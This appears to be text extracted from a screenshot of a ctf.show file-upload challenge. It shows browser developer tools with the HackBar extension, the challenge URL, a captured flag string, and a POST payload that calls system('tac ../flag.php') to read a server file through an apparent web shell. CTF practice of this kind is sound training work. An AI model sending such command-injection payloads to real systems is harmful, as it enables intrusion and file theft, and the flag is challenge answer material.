 0e138873-e565-4473-93b7-86f29e9e057b.challenge.ctf.show/upload/index.php
登录
bp
$flag="ctfshow{072a7d25-59c3-4cd4-84c4-b997a5e66171}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-10-16 22:41:40 # @Last Modified by: h1xa # @Date: 2020-09-21 21:31:23
# @Author: h1xa # -*- coding: utf-8 -*- /*
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
https://0e138873-e565-4473-93b7-86f29e9e057b.challenge.ctf.show/upload/index.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
x=system('tac ../flag.php');